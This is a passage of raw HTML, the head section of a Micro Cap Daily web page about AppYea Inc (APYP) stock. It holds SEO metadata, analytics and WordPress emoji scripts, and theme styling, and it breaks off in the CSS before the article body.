

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/
body_size: 43250
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg" />
  <meta property="og:url" content="https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/" />
<meta property="og:title" content="The Exciting Story of AppYea Inc (OTCMKTS: APYP)" />
<meta property="og:description" content="AppYea Inc (OTCMKTS: APYP) has been on the rise in recent days off its quadruple zero lows into the high triple digits quickly attracting a fast growing shareholder base which has transformed APYP into a volume leader. The big surge in recent days comes after the Company announced its subsidiary, The Diagnostic Centers, has entered [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/">
<meta name="twitter:title" content="The Exciting Story of AppYea Inc (OTCMKTS: APYP)">
<meta name="twitter:description" content="AppYea Inc (OTCMKTS: APYP) has been on the rise in recent days off its quadruple zero lows into the high triple digits quickly attracting a fast growing shareholder base which has transformed APYP into a volume leader. The big surge in recent days comes after the Company announced its subsidiary, The Diagnostic Centers, has entered [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Exciting Story of AppYea Inc (OTCMKTS: APYP) - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Exciting Story of AppYea Inc (OTCMKTS: APYP)" />
	<meta property="og:description" content="AppYea Inc (OTCMKTS: APYP) has been on the rise in recent days off its quadruple zero lows into the high triple digits quickly attracting a fast growing shareholder base which has transformed APYP into a volume leader. The big surge in recent days comes after the Company announced its subsidiary, The Diagnostic Centers, has entered [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2018-11-22T22:01:25+00:00" />
	<meta property="article:modified_time" content="2018-11-23T15:38:05+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="175" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniel McCarthy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daniel McCarthy" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/","url":"https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/","name":"The Exciting Story of AppYea Inc (OTCMKTS: APYP) - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/#primaryimage"},"image":{"@id":"https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg","datePublished":"2018-11-22T22:01:25+00:00","dateModified":"2018-11-23T15:38:05+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/d952122a8033551dafc87e792934d89b"},"breadcrumb":{"@id":"https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2014/12/Internet-software-e1417453794719.jpg","width":350,"height":175},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"The Exciting Story of AppYea Inc (OTCMKTS: APYP)"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/d952122a8033551dafc87e792934d89b","name":"Daniel McCarthy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6c5e8b68a9258b2057f031a40ac41ac4483fbeb1e4216ea3f8f243574f6565f?s=96&d=mm&r=g","caption":"Daniel McCarthy"},"sameAs":["https://microcapdaily.wpengine.com/analysts-contributors/?uid=2"],"url":"https://microcapdaily.com/author/daniel-mccarthy/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; The Exciting Story of AppYea Inc (OTCMKTS: APYP) Comments Feed" href="https://microcapdaily.com/the-exciting-story-of-appyea-inc-otcmkts-apyp/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
